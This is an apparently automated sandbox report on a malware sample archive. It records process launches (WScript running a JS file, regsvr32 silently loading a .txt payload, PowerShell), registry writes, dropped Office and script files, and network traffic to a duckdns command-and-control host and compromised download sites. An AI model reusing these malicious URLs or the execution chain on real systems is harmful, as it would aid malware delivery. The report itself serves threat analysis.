QAcABqADQAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3444 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\样本集奉上_139.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3524 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\7.js" | C:\Windows\System32\WScript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 4076 | "C:\Windows\System32\regsvr32.exe" -s C:\Users\admin\AppData\Local\Temp\\cOLoV.txt | C:\Windows\System32\regsvr32.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 149
Read events
2 815
Write events
1 181
Delete events
153
Modification events
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\样本集奉上_139.zip | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3444) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\wshext.dll,-4804 |
Value: JScript Script File | |||
Executable files
1
Suspicious files
6
Text files
6
Unknown types
30
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\1.xlsm | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\10.xls | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\12.doc | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\13.js | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\14.xls | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\15.doc | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\16.doc | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\17.xls | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\11.xls | — | |
MD5:— | SHA256:— | |||
| 3444 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3444.1022\-·¦++»+e+-_139\7.js | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
11
DNS requests
7
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3524 | WScript.exe | POST | — | 192.169.69.25:7000 | http://348.duckdns.org:7000/Vre | US | — | — | malicious |
2484 | WScript.exe | POST | — | 192.169.69.25:7000 | http://348.duckdns.org:7000/Vre | US | — | — | malicious |
3332 | powershell.exe | GET | 404 | 104.27.133.137:80 | http://blockchainjoblist.com/wp-admin/014080/ | US | html | 178 b | malicious |
3332 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.0 Kb | whitelisted |
3332 | powershell.exe | GET | 304 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.0 Kb | whitelisted |
2484 | WScript.exe | POST | — | 192.169.69.25:7000 | http://348.duckdns.org:7000/Vre | US | — | — | malicious |
2484 | WScript.exe | POST | — | 192.169.69.25:7000 | http://348.duckdns.org:7000/Vre | US | — | — | malicious |
2484 | WScript.exe | POST | — | 192.169.69.25:7000 | http://348.duckdns.org:7000/Vre | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3332 | powershell.exe | 104.27.133.137:80 | blockchainjoblist.com | Cloudflare Inc | US | shared |
3332 | powershell.exe | 202.92.4.5:443 | yeuquynhnhai.com | VNPT Corp | VN | unknown |
3332 | powershell.exe | 104.28.9.166:443 | atnimanvilla.com | Cloudflare Inc | US | shared |
3332 | powershell.exe | 173.198.248.218:443 | deepikarai.com | Turnkey Internet Inc. | US | unknown |
— | — | 192.169.69.25:7000 | 348.duckdns.org | Wowrack.com | US | malicious |
3524 | WScript.exe | 192.169.69.25:7000 | 348.duckdns.org | Wowrack.com | US | malicious |
2484 | WScript.exe | 192.169.69.25:7000 | 348.duckdns.org | Wowrack.com | US | malicious |
3332 | powershell.exe | 93.184.221.240:80 | www.download.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blockchainjoblist.com |
| malicious |
womenempowermentpakistan.com |
| malicious |
atnimanvilla.com |
| malicious |
yeuquynhnhai.com |
| malicious |
deepikarai.com |
| suspicious |
www.download.windowsupdate.com |
| whitelisted |
348.duckdns.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |